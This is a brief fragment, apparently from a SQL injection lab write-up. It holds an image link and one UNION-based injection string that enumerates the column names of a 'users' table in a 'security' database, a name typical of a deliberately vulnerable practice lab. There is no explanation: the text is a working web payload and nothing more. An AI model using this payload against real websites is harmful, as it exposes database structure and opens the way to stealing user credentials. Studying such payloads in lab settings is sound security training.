 ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security'and table_name='users'--+